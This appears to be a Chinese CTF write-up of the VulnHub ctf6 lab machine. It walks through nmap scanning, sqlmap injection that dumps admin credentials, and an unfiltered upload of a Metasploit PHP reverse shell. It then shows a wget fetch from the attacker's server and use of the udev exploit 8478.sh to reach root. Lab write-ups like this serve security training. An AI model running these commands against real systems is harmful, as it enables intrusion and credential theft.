ctf6 vulnhub靶场

ctf6 靶机



主机发现,端口扫描

nmap -sP 192.168.181.0/24

nmap -p 1-65535 -A 192.168.181.15











访问80端口



随便点点,发现了这个read more



点进去,看这个url,是不是很激动 ,是不是有一种sql注入漏洞的感觉!

192.168.181.152/?id=4



加个’看看,确实有点变化,直接sqlmap吧

加个cookie注入

sqlmap -u "192.168.181.152/?id=1" --level=5 --risk=3 --cookie="PHPSESSID=a1r7glj0cfj052q23kos3fb746"

sqlmap -u "192.168.181.152/?id=1" --level=5 --risk=3



--cookie="PHPSESSID=a1r7glj0cfj052q23kos3fb746" --dbs



sqlmap -u "192.168.181.152/?id=1" --level=5 --risk=3 --cookie="PHPSESSID=a1r7glj0cfj052q23kos3fb746" --current-db



sqlmap -u "192.168.181.152/?id=1" --level=5 --risk=3 --cookie="PHPSESSID=a1r7glj0cfj052q23kos3fb746" -D cms --tables



sqlmap -u "192.168.181.152/?id=1" --level=5 --risk=3 --cookie="PHPSESSID=a1r7glj0cfj052q23kos3fb746" -D cms -T user --columns



sqlmap -u "192.168.181.152/?id=1" --level=5 --risk=3 --cookie="PHPSESSID=a1r7glj0cfj052q23kos3fb746" -D cms -T user -C user_password,user_use

rname --dump

admin adminpass

轻轻松松



登陆试试





登陆成功

不知道为啥火狐浏览器登录完什么变化都没有



很疑惑,所以我用dirb扫了一下目录,这几个可能有用,访问一下

访问files,存放图片的目录;随便点开一个看看,就是别的文章里面的图片

访问actions



刚刚那个登陆界面就是action目录下的文件login



可以当我想包括其他文件的时候,却没有反应,还是一开始的index.php画面

太奇怪了

再看看别的目录吧





这里发现了一个压缩包,看名字有点像代码的备份文件,下载下来瞧瞧

刚刚登录完一直返回index,那就先看看index.php

看,我刚刚猜的没错,当action=后面是可以包含其他文件的,我们登录成功了就会更新index.php的画面

不知道为啥,我试了很多次登录成功后都没有正常跳转界面,难道是浏览器问题?

试试换个浏览器,居然就有了,搞不懂 =_=

那就在这继续吧



有个可以上传文件的地方,但是看上去只能传图片,还是先试试能不能直接传php反弹shell文件



在msf生成一个反弹shell,弄成php文件传上去试试

似乎完全没有过滤,直接就传上去了



为了方便寻找我给写了个名字aaa



打开msf监听

现在问题是,怎么访问我们刚刚传上去的php呢?

访问这个界面没有反应,因为我们的代码不是上传到这的,是在这个image里面,但页面没法直接解析。

我们需要找找这个image的路径直接访问

别忘了一开始发现的存放图片的目录,我们的反弹shell就放在这

点击访问,反弹shell就执行成功了



打开shell,弄个回显



想看看home目录下的文件,但没有权限

sudo -l 没有密码



find提权也没发现有用的

只能看看本机的版本环境有没有漏洞了



linux 2.6.18-92

searchsploit linux 2.6

有好多,试试这个先



udev漏洞,针对linux 2.6版本,刚好符合,而且可以直接使用sh文件提权,不妨一试

![]()



查看一下使用方法

cat /usr/share/exploitdb/exploits/linux/local/8478.sh



复制下来

cp /usr/share/exploitdb/exploits/linux/local/8478.sh /home/user



开启http服务

python -m http.server 8888



跳转到tmp目录

cd /tmp

wget http://192.168.181.129/8478.sh



也可以在meterpreter命令行使用命令上传

upload /home/user/8478.sh /tmp

给8478.sh添加执行权限

chmod +x 8478.sh



根据提示查看



./8478.sh 568

提示说,多运行几遍就好了

确实,运行了五六七八遍就好了

提权成功



可以为所欲为了

o了